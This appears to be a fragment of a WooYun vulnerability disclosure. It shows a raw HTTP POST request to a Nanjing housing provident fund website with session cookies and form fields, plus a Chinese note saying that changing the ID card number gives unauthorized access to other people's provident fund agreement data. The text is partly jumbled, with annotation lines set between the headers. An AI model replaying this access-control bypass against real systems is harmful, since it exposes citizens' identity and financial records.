 POST /command.summer?uuid=1434441780148 HTTP/1.1
Host: www.njgjj.com
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: application/json, text/javascript, */*; q=0.01
公积金委托协议信息
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://www.njgjj.com/init.summer?_PROCID=60000006
Content-Length: 1223
Cookie: ROSzGKvPQ9=MDAwM2IyOWY5MTQwMDAwMDAwMjcwCn9zRwsxNDM0NDM5ODk0; JSESSIONID=0000mcoEOhPca8xZZCcw9oSi3ET:-1; _5t_trace_sid=c72bd5d46bd3b7d68712f0f6d0cc27e6;
_5t_trace_tms=1
Connection: keep-alive
修改身份证号码，可越权
Pragma: no-cache
Cache-Control: no-cache
%24page=%2Fydpx%2F60000006%2F600006_01.ydpx&_ACCNUM=&_IS=-2071843&_PAGEID=step1&_LOGIP=20150616154605120&isSamePer=false&_SENDOPERID=320 182816&_PROCID=60000
006&temp_.itemid%5B5%5D=5&temp_.itemid%5B3%5D=3&_SENDDATE=2015-06-16&_BRANCHKIND=0&temp_._xh%5B6%5D=6&temp_.itemid%5B1%5D=1&temp_.itemval%5B6%5D=%E5%85%B6%E5%AE%83&
temp_._xh%5B4%5D=4&CURRENT_SYSTEM_DATE=2015-06-16&temp_.itemval%5B4%5D=%E6%B8%AF%E6%BE%B3%E9%80%9A%E8%A1%8C%E8%AF%81&_ISCROP=0&_TYPE=init&temp_._xh%5B2%5D=2&_PORCNAME
=%E5%85%AC%E7%A7%AF%E9%87%91%E5%A7%94%E6%89%98%E5%8D%8F%E8%AE%AE%E6%9F%A5%E8%AF%A2&temp_.itemval%5B2%5D=%E5%86%9B%E5%AE%98%E8%AF%81&temp__rownum=6&_RW=w&_UNITACCNAME
=%E6%B1%9F%E8%8B%8F%E5%8D%83%E7%B1%B3%E7%BD%91%E7%BB%9C%E7%A7%91%E6%8A%80%E6%9C%89%E9%99%90%E5%85%AC%E5%8F%B8&_ACCNAME=%E5%AD%9F%E5%BC%BA&temp_.itemid%5B6%5D=9&_DEPU
TYIDCARDNUM=3201 816&temp_.itemid%5B4%5D=4&_SENDTIME=2015-06-16&temp_.itemid%5B2%5D=2&temp_.itemval%5B5%5D=%E5%85%AC%E5%8A%A1%E5%91%98&
temp_._xh%5B3%5D=3&temp_.itemval%5B3%5D=%E6%8A%A4%E7%85%A7&_WITHKEY=0&temp_._xh%5B1%5D=1&temp_.itemval%5B1%5D=%E8%BA%AB%E4%BB%BD%E8%AF%81&loanaccnum=&accname=%E5%AD%9
F%E5%BC%BA&certitype=1&certinum=320 2816&begdate=&enddate=
www.wooyun.org